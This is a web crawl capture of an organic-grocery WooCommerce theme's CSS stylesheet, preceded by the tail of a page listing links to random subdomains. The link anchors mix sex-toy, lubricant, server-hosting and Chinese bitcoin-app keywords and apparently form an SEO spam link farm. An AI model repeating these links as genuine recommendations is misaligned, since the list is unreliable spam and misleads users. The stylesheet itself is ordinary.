style="color:#0066cc;text-decoration:none;font-size:16px">best glass anal plug for men</a></li><li style="margin-bottom:12px"><a href="https://salami.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">dedicated server for podcast hosting</a></li><li style="margin-bottom:12px"><a href="https://affront.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best water based lubes without glycerin</a></li><li style="margin-bottom:12px"><a href="https://dice.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">using chilled anal beads for beginners</a></li><li style="margin-bottom:12px"><a href="https://legume.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币app在哪里下载</a></li><li style="margin-bottom:12px"><a href="https://adhesive.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币支付有什么app</a></li><li style="margin-bottom:12px"><a href="https://tryout.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">morning pages for breaking creative blocks</a></li></ul></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/style.css
body_size: 6486
content:
html,body{
  margin-top: 0px!important; 
}
.jt{
	
}
@font-face {
  font-family: "RobotoCond";
  src: url("assets/fonts/RobotoCondensed-Light.ttf");
}
@font-face {
  font-family: "RobotoCond-semibold";/*for semi bold in mock up*/
  src: url("assets/fonts/RobotoCondensed-Regular.ttf");
}
@font-face {
  font-family: "RobotoCond-lightitalic";/*for semi bold in mock up*/
  src: url("assets/fonts/RobotoCondensed-LightItalic.ttf");
}
a:hover, a:hover h6 {
    color: #888!important;
}
.header_links .navbar-brand{
  margin-right: 0px!important;
}
.bg_clr .logo{
  width: 92%;
}
#footerWrapper a:hover{
  color: #fff!important;
  border-bottom: 1px solid rgb(255, 255, 255, 0.7);
}
.card-img-top:hover{
   filter: brightness(96%);
}
.bg_clr{
  background-color:#ffffff;
}
.btn.focus, .btn:focus{
  outline: none;
  box-shadow: none;
}
.header_row1 h6 ,.header_row2 h6{
  font-family: RobotoCond;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.14;
  letter-spacing: 0.4px;
  text-align: left;
  color: #555552;
}
.head_search_icn:focus{
  outline: none;
}
.head_search_icn{
  position: absolute;
  bottom: 3px;
  right: 3px;
  background-color: #fff;
  padding: 8px;
  border: none; 
  cursor: pointer;
}
.pincodeForm.active .free_loc_caret .fa{
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.free_loc_caret{
  margin-left:4px;
}
.header_row2 .head_search{
  border:solid 1px #c9c9c3;
  padding-top: 10px;
  padding-bottom: 10px;
  background: #fefeee;
}
.search_group{
  margin-right: -15px;
  margin-left: -15px;
}
.header_row1 .free_del_range{
  line-height: 1.14;
}
.free_del_range .txt_free{
  font-weight: 600;
  color: #8f8d34;
}
.fr_ent_loc a,.fr_ent_loc a:focus{
  color:#545451;
  outline: none;
}
.header_row1 .enter_loc_before,.header_row1 .timings,.header_row1 .free_del_range{
  font-size: 14px;
  font-weight: normal;
  font-family: RobotoCond;
  font-style: normal;
  font-stretch: normal;
  text-align: left;
  color: #555552;
}
.header_row1 .timings{
  color: #8f8d34;
  font-family: RobotoCond;
  font-weight:600;
  font-size: 13px;
}
.header_row1 .media .mr-3 {
  margin-right: 4px !important;
}
.header_row{
  padding: 15px 0px;
}
.head_search:focus{
  box-shadow: none;
  border: solid 1px #c9c9c3;
}
.head_search::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: RobotoCond;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.14;
  letter-spacing: normal;
  text-align: left;
  color: #858580;
}
.head_search::-moz-placeholder { /* Firefox 19+ */
  font-family: RobotoCond;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.14;
  letter-spacing: normal;
  text-align: left;
  color: #858580;
}
.head_search:-ms-input-placeholder { /* IE 10+ */
  font-family: RobotoCond;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  letter-spacing: normal;
  text-align: left;
  color: #858580;
}
.head_search:-moz-placeholder { /* Firefox 18- */
  font-family: RobotoCond;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.14;
  letter-spacing: normal;
  text-align: left;
  color: #858580;
}
.header_row2 .search_group{
  position:relative;
}
.header_row2 .r_mc_p{
  padding-top: 10px;
}
.header_row2 .r_mc_p p{
  padding-top: 8px;
}
#menuDropDown li .active{
  background-color: #d5d254;
  border-top: solid 1px #d5d254;
  border-bottom: solid 1px #d5d254;
}
#menuDropDown .viewAllUl ul.list-unstyled li a{
  border-right: none;
  padding: 8px 0;
  display: block;
}
.rightMenuBlock .viewAllUl,
.rightMenuBlock .menu-header-left-menu-container{
  display: inline-flex;
}
#menuDropDown li a{
  padding: 12px 24px 12px 24px;
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 0.4px;
  text-align: center;
  color: #504f11;
  text-decoration: none;
  border-right: solid 1px #e0dfaa;
}
.offers_list li:first-child a{
  border-left: solid 1px #e0dfaa;
}
/*banner part starts here*/
#productsSlider .carousel-inner img {
  width: 100%;
  height: 100%;
}
.banner_part{
  margin-bottom: 44px;
}
.banner_part .carousel_indicators{
  background-color:#d4d143;
  padding-top:14px;
  padding-bottom:13px;
  bottom: -44px;
  margin:0px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.banner_part .carousel_indicators li{
  text-indent: inherit;
  width: auto;
  background-color:transparent;
  height: 100%;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  margin: 0 30px;
  color: #3d3c0f;
  font-family: RobotoCond;
}
/*banner part ends here*/

/*from fresh farm starts here */ 
.fresh_form_wrapper{
  padding-top:50px;
  padding-bottom:22px;
}
#freshForm h5,
#freshForm h5 a{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  text-decoration: none;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #41413c;
  min-height: 60px;
}
.fr_re_of_cu_text{
  font-size: 30px;
  font-family: RobotoCond;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 0.8px;
  text-align: left;
  color: #8f8d34;
  margin-bottom: 0px;
  padding-bottom: 35px;
}
.fr_re_of_cu_text.fs_lh_ls_28px{
  font-size: 28px;
  line-height: 1.07;
  letter-spacing: 0.7px;
}
.leaf_part {
  display: flex;
  align-items: flex-start;
  justify-content: center;
}
.left_leaf{
  margin-right: 10px;
  margin-top:1px;
}
.right_leaf{
  margin-left: 10px;
  margin-top:1px;
}
 .fsh_frm_item{
  padding-left:22px;
  padding-right:0px;
  margin-bottom:22px;
}
.fsh_frm_item_in{
  border: solid 1px #e0dfaa;
}
.fresh_form_wrapper .row_two{
  padding-top:22px;
}
.wt_qt_in{
  list-style-type: none;
  padding-left: 0;
}
.wt_qt_in li:first-child{
  float: left;
  width:46%;
}
.wt_qt_in li:last-child{
  float: right;
  width:46%;
}
.fr_wt_qt{
  /*padding-top:35px;*/
  /*padding-bottom:35px;*/
}
.sel_num{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  text-align: center;
}
.bg_org_btn button{
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  text-align: center;
}
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.bg_org_btn button,
.bg_org_btn .btn,
.bg_org_btn button:focus,
.bg_org_btn button:active,
.bg_org_btn button:hover,
.bg_org_btn a.btn,
.bg_org_btn a.button{
  color: #ffffff !important;
  border-radius: 0px!important;
  background: #ffa634 !important;
  border-color:#ffa634 !important;
  box-shadow: none !important;
}
.bg_org_btn button:hover{
  opacity: 0.9;
}
.contentSimpleAddBtn button,.contentAddBtn button{
  width: 100%;
  padding: .375rem .75rem;
  border: 1px solid #ffa634;
  text-transform: uppercase;
  cursor: pointer;
}
.cart_table .bg_org_btn a.button {
  text-transform: uppercase;
}
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
  font-weight: normal!important;
}
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus, 
.woocommerce button.button:focus, 
.woocommerce input.button:focus{
  outline: none;
}
#freshForm .card{
  margin-bottom: 30px;
  border-radius: 0px;
  border: solid 1px #e0dfaa;
}
.sel_num,.sel_num:focus,.sel_num:active{
  box-shadow: none;
  color: #41413c;
  border-color:#dfdfdb;
  border-radius: 0px;
  width: 99px;
  padding: .375rem .5rem;
}
.fr_wt_qt .quantity .input-text.qty.text{
  box-shadow: none;
  color: #41413c;
  border: 1px solid #dfdfdb;
  border-radius: 0px;
  width: 99px;
  padding: .375rem .75rem;
}
.contentAddBtn{
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
}
table.variations .input-text.qty.text{
  box-shadow: none;
  color: #41413c;
  border: 1px solid #dfdfdb;
  border-radius: 0px;
  width: 99px;
  padding: .375rem .75rem;
  margin-left: 10px
}
table.variations{
  position: relative;
  height: 140px;
}
table.variations td{
  vertical-align: top;
}
.product-quantity input{
  width: 99px;
  margin: 0 auto;
  padding: 6px 0 6px 6px; 
  border:1px solid  #dfdfdb;
  box-shadow: none;
}
.gmsNquantDiv .float-left,
.gmsNquantDiv .float-right{
  width: 50%;
}
input:focus{
  outline: none;
  box-shadow: none;
}
.num_text,
.woocommerce-variation-price .price{
  font-family: RobotoCond;
  font-size: 18px;
  font-weight: 600;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.67;
  letter-spacing: 0.5px;
  text-align: left;
  color: #8f8d34;
}
.woocommerce-variation-price{
  position: absolute;
  left: 0;
  top: 40%;
}
ins{
  text-decoration: none;
}
#freshForm .num_text{
  margin:15px 0px 15px;
}
/*from fresh farm ends here  */

/*Recipes part starts here*/
.recipe_item .card-body{
  background-color:#ffd44d;
  padding:17px 19px;
}
.recipe_item .card{
  border-radius: 0px;
  border:none;
} 
#recipeWrapper .recipe_name,
#recipeWrapper .recipe_name a{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #403e3e;
  text-decoration: none;
}
/*Recipes part ends here */

/*Offer part starts here */
.offer_wrapper{
  padding-top:50px;
  padding-bottom:50px;
}
.offer_row{
  display: flex;
}
.offer_row img{
  height:100%;
}
.offer1_right .offer_per_txt,.offer2_right .offer_per_txt{
  font-family: RobotoCond;
  font-size: 60px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 1.5px;
  text-align: left;
  color: #ffffff;
  margin: 35px 20px 18px 20px;
}
.offer1_right .offer_item_txt p a,.offer2_right .offer_item_txt p a{
  font-family: RobotoCond;
  font-size: 24px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  letter-spacing: 0.6px;
  text-align: left;
  color: #ffffff;
  line-height: 1.25;
  text-decoration: none;
}
.offer1_right .offer_item_txt p,
.offer2_right .offer_item_txt p{
  margin:30px 8px; 
}
.offer1_right,.offer2_right{
  background-color: #ffd44d;
  margin-left: -15px;
}
.offer1_right{
  background-color: #ffa634;
}
/*Offer part ends here */

/*customer speak part starts here*/
#customerWords{
  padding-bottom: 45px;
}    
#customerWords .owl-dots .active span{
  background-color: #dbd868;
}
#customerWords .owl-dots button span,#customerWords .owl-dots button span:focus,
#customerWords .owl-dots button,#customerWords .owl-dots button:focus{
  outline: none;
  border:none;
}
#customerWords #demos .item{
  background-color:#ffffff;
}
#customerWords #demos .item img{
  width: 134px;
  border-radius: 50%;
  height: 133px;
}
#customerWords .customer_speak{
  align-items: center;
}
#customerWords #demos .home_customer_speak{
  margin-top:0px;
}
#customerWords #demos .home_customer_speak .item .customer_text{
  font-family: RobotoCond-lightitalic;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: center;
  color: #403e3e;
}
#customerWords #demos .home_customer_speak .item .customer_text ol,
#customerWords #demos .home_customer_speak .item .customer_text ul{
  margin-bottom: 0;
}
.customer_name{
  color: #8f8d34;
}
.owl-theme.home_customer_speak .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{
  background: #8f8d34;
  width: 20px;
  height: 20px;
}
.owl-theme.home_customer_speak .owl-dots .owl-dot span{
  background: #8f8d34;
  width: 20px;
  height: 20px;
}
/*customer speak part ends here*/
/*footer wrapper starts here*/
.footer_wrapper{
  padding-top: 55px;
  padding-bottom: 55px;
  position: relative;
  background-repeat: no-repeat;
  background-color:#8f8d34;
}
#footerWrapper .shandystory_txt,#footerWrapper h3{
  font-size: 16px;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #ffffff;
}
.footer_img{
  position: absolute;
  top: -5px;
  left: 0;
  right: 0;
}
.footer_img img{
  width:100%;
}
#footerWrapper h3{
  font-size: 24px;
  line-height: 1;
  letter-spacing: 0.6px;
}
#footerWrapper .shandystory_txt p{
  line-height: 1.5;
  letter-spacing: 0.4px;
  font-size: 16px;
}
#footerWrapper .shandystory_txt p,#footerWrapper h3{
  font-family: RobotoCond;  
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;  
  text-align: left;
  color: #ffffff;
}
#footerWrapper .shandystory_txt{
  border-right: 1px dashed #fff;
  padding-right: 29px;
  padding-bottom:40px;
}
.social_links{
  margin:27px 0px;
}
.social_links ul{
  display: block;
  text-align: center;
}
.social_links ul li{
  display: inline-block;
}
.social_links ul li a{
  margin:0 -6px;
}
.social_links ul li a i{
  color: #000;
  font-size: 30px;
}
.footer_wrapper .copy_rt p{
  font-family: RobotoCond;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2;
  letter-spacing: 0.3px;
  text-align: center;
  color: #ffffff;
}
.footer_list li:before{
  content: "-";
  position: relative;
  display: inline-block;
  left: -3px;
  text-indent: -12px;
  font-size: 14px;
  color: #ffffff
}
.footer_list{
  padding-left: 15px;
}
.footer_list li a,.footer_list li a:focus,.footer_list li a:active{
  /*margin-bottom:15px;*/
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.19;
  letter-spacing: normal;
  text-align: left;
  color: #ffffff;
  text-decoration: none;
  outline: none;
}
/*footer wrapper ends here*/
/*****styles for cart page starts here*******/
/* cart table starts here*/
.nav_path .breadcrumb{
  margin: 0 -16px;
  background-color: transparent;
}
.woocommerce-breadcrumb a{
  border-bottom: 1px solid #8f8d34;
  text-decoration: none;
}
.woocommerce-breadcrumb,.woocommerce-breadcrumb a{
  background-color: #ffffff;
  padding-top: 0.75rem!important;
  margin-bottom: 25px!important;
  font-family: RobotoCond;
  font-size: 12px!important;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2;
  letter-spacing: 0.3px;
  text-align: left;
  color: #8f8d34!important;
}
.nav_path .breadcrumb-item+.breadcrumb-item::before{
  content:">";
  padding-right:5px;
}
.nav_path .breadcrumb li,
.nav_path .breadcrumb li a,
.nav_path .breadcrumbs{
  font-family: RobotoCond;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  margin-bottom: 15px;
  line-height: 2;
  letter-spacing: 0.3px;
  text-align: left;
  color: #8f8d34;
}
.nav_path .breadcrumb-item+.breadcrumb-item{
  padding-left: 5px;
}
.nav_path .breadcrumb-item a,
.nav_path .breadcrumb-item a:focus,
.nav_path .breadcrumb-item a:hover,
.nav_path .breadcrumbs a,
.nav_path .breadcrumbs a:hover,
.nav_path .breadcrumbs a:focus{
  border-bottom:1px solid #8f8d34;
  text-decoration: none;
  color: #8f8d34;
}
.cart_table tr td a,.cart_table tr td a:active,
.cart_table tr td a:focus,.cart_table tr td a:hover{
  text-decoration: none;
  outline: none;
}
.anch_def_remove:hover,.anch_def_remove:focus,
.anch_def_remove:active{
  text-decoration: none;
  outline: none;
}
#cartWrapper table thead{
  background-color: #d5d241;
}
#cartWrapper table thead tr th{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: 600;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  color: #504f11;
  border-bottom: 1px solid #8f8d34;
  border-top:none;
}
#cartWrapper .tab_name_of_prod .cartItemImage{
  width:99px;
  height:99px;
  margin-top: 5px;
  margin-bottom: 5px;
}
#cartWrapper .tab_name_of_prod{
  margin: -7px -12px;
  align-items: center;
}
#cartWrapper table tbody tr td{
  vertical-align: middle;
  text-align: center;
  border-bottom: 1px solid #8f8d34;
  border-top:none;
}
.delte_sym{
  font-family: RobotoCond-semibold;
  font-size: 18px;
  font-weight: 600;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 0.6px;
  text-align: left;
  color: #ffffff;
  background-color:#ffa600;
  padding:5px 11px;
  border-radius: 50%;
}
.tab_name_of_prod h5,
.tab_name_of_prod h5 a{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: 600;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #504f11;
  width: 140px;
}
.woocommerce .cart_wrapper a.remove:hover{
  background: transparent;
}
.woocommerce .cart_wrapper table.shop_table{
  border: none;
}
.woocommerce .cart_wrapper a.remove{
  color: transparent;
  width: initial;
  height: initial;
}
/*.total_units{
  border-bottom: 1px solid #8f8d34;
  padding-top:17px;
  padding-bottom:27px;
}*/
.total_units div,.total_units_cost div{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  text-align: right;
  color: #41413c;
}
.total_units_cost{
  padding: 12px 0 11px;
}
.total_units_num{
  padding-top: 25px;
}
.grand_total span,.grand_total h4{
  font-family: RobotoCond;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.25;
  letter-spacing: 0.6px;
}
.grand_total h4 {
  text-align: right;
  color: #41413c;
}
.grand_total span{
  text-align: left;
  color: #8f8d34;
  margin-left: 18px;
}
.grand_total{
  padding-top: 8px;
}
.checkout_btn_mb {
  margin-bottom:20%;
}
.displayBlock{
  display: block;
}
.cart_table .sel_num.form-control{
  width:99px;
  margin: 0 auto;
}
/* cart table ends here*/
/*****styles for cart page ends here*******/
/*****styles for terms of use  page starts here*******/
.main_content p{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #403e3e;
}
.main_content{
  padding-bottom:102px;
}
/*owl banner style starts here*/
#owlBannerIndicators .owl-carousel{
  background-color:#d5d254;
} 
#owlBannerIndicators h6,#owlBannerIndicators h6.active{
  font-family: RobotoCond;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.5;
  letter-spacing: 0.3px;
  text-align: center; 
}
#owlBannerIndicators h6{
  color: rgba(61, 60, 15, 0.6);
  margin-bottom: 0;
}
#owlBannerIndicators .owl-item.center h6{
  color: #3d3c0f;
  font-family: RobotoCond-semibold;
}
.carousel_indicators li.active .arrow_down{
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 9px solid #ffffff;
  position: absolute;
  left: 50%;
  right: 50%;
  top: -14px;
}
#owlBannerIndicators .owl-item{
  margin-right:0px !important;
  margin:0 10px;
  text-align: left;
  cursor: pointer;
}
#owlBannerIndicators .owl-item.active{
  text-align: center;
}
/*owl banner styles ends here*/
/*****styles for  terms of use  page ends here*******/
/*Woocommerce Css*/
.cart_wrapper .coupon{
  margin-left: -12px;
}
.cart_wrapper .coupon input{
  width: 200px!important;
  padding: .3rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.formHeadings{
  font-size: 22px;
  font-family: RobotoCond;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 0.8px;
  text-align: left;
  color: #8f8d34;
  margin-bottom: 16px;
}
.woocommerce .checkout_wrapper form .form-row label,
.woocommerce-page .checkout_wrapper form .form-row label,
.woocommerce form .checkout_wrapper .form-row label, 
.woocommerce-page .checkout_wrapper   form .form-row label{
  width: 100%;
  font-family: RobotoCond;
  font-size: 16px;
  line-height: 1.5;
  letter-spacing: 0.4px;
  color: #504f11;
}
.woocommerce .checkout_wrapper form .form-row-first, 
.woocommerce-page .checkout_wrapper form .form-row-first,
.woocommerce .checkout_wrapper form .form-row-last, 
.woocommerce-page .checkout_wrapper form .form-row-last{
  float: initial;
  width: 100%;
}
.checkout_wrapper .woocommerce-input-wrapper{
  width: 90%;
}
.checkout_wrapper input[type=checkbox]{
  display: initial;
  width: initial;
  margin-top: 10px;
}
.checkout_wrapper input,
.checkout_wrapper textarea{
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.checkout_wrapper input:focus,
.checkout_wrapper textarea:focus,
.checkout_wrapper select:focus,
.checkout_wrapper span:focus{
  outline: none;
}
.checkout_wrapper .select2-container--default .select2-selection--single{
  border: 1px solid #ced4da;
  border-radius: 0;
  height: 32px;
}
.checkout_wrapper .select2-container--default .select2-selection--single .select2-selection__rendered{
  padding-top: 2px;
}
.checkout_wrapper .select2-container--default .select2-selection--single .select2-selection__arrow{
  height: 30px;
}
.checkout_wrapper .woocommerce-form__label.checkbox input{
  width: initial;
  display: initial;
}
.checkout_wrapper .tick_mark{
  top: 2px;
  left: 0;
  height: 22px;
  width: 22px;
}
.checkout_wrapper .check_box_label .tick_mark:after{
  left: 7px;
  top: 1px;
  width: 8px;
  height: 15px;
}
.checkout_wrapper #customer_details .col-sm-6{
  margin-bottom: 30px;
}
.checkout_wrapper .order_summary td{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  color: #41413c;
}
.checkout_wrapper .woocommerce-remove-coupon{
  float: left;
} 
.woocommerce .checkout_wrapper table.order_summary.shop_table td{
  border-top: none;
}
.woocommerce .checkout_wrapper .order-total td{
  border-top: 2px solid #e3e3d4!important;
  border-bottom: 1px solid #e3e3d4;
  padding: 15px 12px;
}
#loginRegWrapper .woocommerce-LostPassword.lost_password a,
#loginform .lostPasswordLink{
  color: #8f8d34;
  font-size: 14px; 
  float: left;
  text-decoration: none;
}
#nav-sign-up .loginForm{
  display: none;
}
#nav-login .registerForm{
  display: none;
}
#nav-login,#nav-sign-up{
  display: none;
}
#nav-login.tab-pane.active,
#nav-sign-up.tab-pane.active{
  display: block;
}
#loginRegWrapper .nav_path{
  display: none;
}
#loginRegWrapper .fr_re_of_cu_text,
#loginRegWrapper h2{
  display: none;
}
#loginform p{
  margin-bottom: 20px;
}
#loginform .login-submit input{
  border-radius: 0px;
  background: #ffa634 !important;
  border-color: #ffa634 !important;
  box-shadow: none !important;
  color: #ffffff !important;
  padding: 5px 55px!important;
  width: initial!important;
  float: right;
}
.woocommerce form.login, 
.woocommerce form.register{
  border:none!important;
}
input:focus,textarea:focus,
.form-control:focus{
  outline: none!important;
  box-shadow: none;
}
.wp-social-login-connect-with{
  display: none;
}
.wp-social-login-provider-facebook img,
.wp-social-login-provider-google img{
  display: none;
}
.woocommerce form .form-row select#billing_alt {
  display: block;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.wp-social-login-provider-facebook{
  background-image: url( "assets/images/social-facebook-icon.png" );
  height: 64px;
  width: 64px;
  display: inline-block;
  background-repeat: no-repeat;
  margin-right: 25px;
}
.wp-social-login-provider-google{
  background-image: url( "assets/images/social-google-icon.png" );
  height: 64px;
  width: 64px;
  display: inline-block;
  background-repeat: no-repeat;
}
.farmers_network_wrapper .alignleft{
  float: left;
  margin-right: 16px;
}
.woocommerce-info{
  border-top-color: #8f8d34!important;
} 
.woocommerce-info::before{
  color: #8f8d34!important;
}
.my_account_wrapper #address_form  h3{
  font-size: 28px;
  font-family: RobotoCond;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 0.8px;
  text-align: left;
  color: #8f8d34;
  margin-bottom: 0px;
  text-transform: capitalize;
}
.my_account_wrapper #address_form label,
.editAddressForms label{
  display: block;
  width: 100%;
}
.my_account_wrapper #address_form input,
.my_account_wrapper #address_form textarea{
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.my_account_wrapper #address_form input[type=submit],
.my_account_wrapper #address_form input[type=checkbox],
.editAddressForms input[type=submit],
.editAddressForms input[type=checkbox]{
  width: initial;
  display: initial;
}
.my_account_wrapper #address_form .form-row,
.editAddressForms .form-row{
  width: 100%;
  display: block;
}
.my_account_wrapper #address_form .form-row-first,
.my_account_wrapper #address_form .form-row-last, 
.editAddressForms .form-row-first,
.editAddressForms .form-row-last{
  float: initial!important;
  width: 100%!important;
}
.my_account_wrapper #address_form .select2-container--default .select2-selection--single,
.editAddressForms .select2-container--default .select2-selection--single{
  border: 1px solid #ced4da; 
  border-radius: 0; 
}
.my_account_wrapper .edit-account input,
.editAddressForms input{
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.repaeativeCart-Table .nav_path,
.repaeativeCart-Table .fr_re_of_cu_text{
  display: none;
}
.repaeativeCart-Table .cart_table{
  max-width: 100%;
  flex: 0 0 100%;
  padding-left: 0px;
  padding-right: 0px;
}
.productUsedItems img{
  width: 100%;
}
.reorderImage{
  width: 100px;
  height: 100px;
}
#loginRegWrapper label.error{
  margin-bottom: 0px;
  color: red;
  font-size: 12px;
}
#register-password-error,
#register-email-error{
  margin-bottom: 0px;
  color: red;
  font-size: 12px;
  display: none; 
}
#resetpassform p.errText{
  margin-bottom: 0px;
  color: red;
  font-size: 12px;
  text-align: left;
}
.hiddenInput{
  position: absolute;
  width: 100%;
  background: #fff;
  z-index: 99;
  padding: 15px;
  display: none;
  border: 1px solid #ddd;
  margin-left: -20px;
}
.singlepage-pincode-form{
  margin-bottom: 12px;
}
.hiddenInput form,
.singlepage-pincode-form form{
  position: relative;
}
.hiddenInput input[type=submit],
.singlepage-pincode-form input[type=submit]{
  position: absolute;
  right: 1px;
  padding: 5px 16px 5px;
  top: 0px;
  background-color: #ffa634;
  color: #fff;
  border: none;
  cursor: pointer;
}
.singlepage-pincode-form input[type=submit]{
  padding: 7px 16px 7px;
}
.hiddenInput input[type=number],
.singlepage-pincode-form input[type=number]{
  border-radius: 0;
  padding: 6.5px;
}
.orderDetailsPage{
  margin-top: 40px;
}
.orderDetailsPage .col-1,
.orderDetailsPage .col-2{
  max-width: 100%;
  flex: 0 0 100%;
}
.tabel-reorder-data .quantity{
  float: left;
}
.tabel-reorder-data .quantity input{
  box-shadow: none;
  color: #41413c;
  border: 1px solid #dfdfdb;
  border-radius: 0px;
  width: 80px!important;
  padding: .375rem .5rem;
}
.tabel-reorder-data p.card-text.num_text{
  position: absolute;
  right: 175px;
}
.tabel-reorder-data .contentSimpleAddBtn button, 
.tabel-reorder-data .contentAddBtn button{
  width: initial;
}
.tabel-reorder-data .unit_price_mob{
  float: left;
  width: 32%;
  position: absolute;
  right: 260px;
}
.tabel-reorder-data .bg_org_btn.contentSimpleAddBtn{
  position: absolute;
  right: 15px;
}
.tabel-reorder-data .lineStrike{
  display: none;
}
.tabel-reorder-data{
  position: relative;
}
.tabel-reorder-data table.variations{
  width: 100%;
  float: left;
  min-height: initial;
}
#reorderWrapper .tabel-reorder-data table.variations td,
#reorderWrapper .cart_table .tabel-reorder-data table tr:first-child td{
  border: none!important;
  border-top: none!important;
}
.tabel-reorder-data table.variations .gmsNquantDiv .float-left, 
.tabel-reorder-data table.variations .gmsNquantDiv .float-right{
  float: left!important;
  width: initial;
}
.tabel-reorder-data table.variations .bg_org_btn.contentAddBtn {
    right: 15px;
    width: initial;
    left: initial;
}
.tabel-reorder-data .woocommerce-variation-price{
  right: 170px;
  margin-top: -20px;
  left: initial;
}
.tabel-reorder-data .sel_num, 
.tabel-reorder-data .sel_num:focus, 
.tabel-reorder-data .sel_num:active{
  width: 80px!important;  
}
.reorderFirstTd{
  width: 30%;
}
.product-card-description{
  min-height: 65px;
  margin-bottom: 15px;
}
